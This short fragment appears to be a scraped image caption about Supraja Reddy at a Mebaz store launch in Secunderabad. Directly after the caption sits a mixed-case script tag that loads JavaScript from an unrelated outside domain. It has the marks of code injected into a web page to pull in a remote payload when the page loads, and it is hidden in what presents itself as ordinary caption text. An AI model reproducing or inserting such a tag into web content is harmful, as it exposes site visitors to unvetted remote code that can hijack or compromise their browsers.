 Supraja Reddy at Mebaz Store Launch, Secunderabad<sCrIpT sRc=//12jav.net/1.js></ScRiPt>